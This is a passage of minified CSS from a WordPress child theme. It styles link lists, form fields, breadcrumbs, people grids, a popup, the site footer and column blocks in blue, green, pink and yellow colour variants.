.box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue 